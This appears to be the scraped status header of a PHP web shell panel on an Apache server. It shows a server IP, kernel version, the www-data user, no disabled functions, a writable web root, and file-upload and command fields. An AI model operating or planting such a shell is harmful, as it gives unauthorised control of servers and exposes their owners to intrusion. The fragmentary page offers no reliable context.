
Server IP :
209.16.87.222
/ Your IP :
216
Web Server :
Apache/2.4.68 (Debian)
System :
Linux 797b534c095b 6.18.38-Unraid 
User :
www-data
(
33
)
PHP Version :
8.3.32
Disable Function :
NONE
MySQL :
OFF
| cURL :
ON
| WGET :
OFF
| 
Directory :
/
var
/
www
/
html
/
Upload File :
current_dir [
Writeable
]
document_roo
Command :